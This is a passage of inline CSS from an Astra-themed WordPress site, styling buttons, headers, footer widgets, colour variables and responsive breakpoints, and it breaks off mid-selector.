*{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ad172b;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#ad172b;border-color:#ad172b;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ad172b;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.elementor-widget-button .elementor-button{border-color:#ad172b;background-color:#ad172b;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:#ad172b;background-color:#ad172b;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;font-size:14px;font-size:0.875rem;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#ffffff;border-color:#ad172b;background-color:#ad172b;padding-top:15px;padding-right:35px;padding-bottom:15px;padding-left:35px;font-family:'Poppins',sans-serif;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;letter-spacing:0.5px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ad172b;border-color:#ad172b;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{font-size:18px;font-size:1.125rem;display:block;}.site-header .site-description{font-size:12px;font-size:0.75rem;display:block;}h1,.entry-content :where(h1){font-size:48px;}h2,.entry-content :where(h2){font-size:32px;}h3,.entry-content :where(h3){font-size:24px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:40px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:40px;width:40px;}}@media (max-width:544px){.site-title{font-size:16px;font-size:1rem;display:block;}.site-header .site-description{font-size:11px;font-size:0.6875rem;display:block;}h1,.entry-content :where(h1){font-size:40px;}h2,.entry-content :where(h2){font-size:28px;}h3,.entry-content :where(h3){font-size:24px;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5){font-size:16px;font-size:1rem;}h6,.entry-content :where(h6){font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:32px;width:32px;}.astra-logo-svg{width:32px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:32px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.dec-o-art.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#40bf4f;--ast-global-color-1:#0d3c00;--ast-global-color-2:#0d3c00;--ast-global-color-3:#5a5a5a;--ast-global-color-4:#ffffff;--ast-global-color-5:#07bf1d;--ast-global-color-6:#f3f2ed;--ast-global-color-7:#2a2a2a;--ast-global-color-8:rgba(64,191,79,0.15);}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#25292f;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{line-height:1em;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:var(--ast-global-color-0);}.ast-header-button-1 .ast-custom-button:hover{color:rgba(255,255,255,0.75);background:var(--ast-global-color-0);}@media (max-width:921px){.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{margin-top:10px;margin-bottom:20px;margin-left:20px;margin-right:20px;}}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-7);background-image:none;min-height:100px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-1);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:100px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-6);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:15px;font-size:0.9375rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:10px;margin-right:10px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:16px;height:16px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#222821;background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-7);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:80px;padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:60px;padding-bottom:30px;padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:15px;font-size:0.9375rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-6);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] 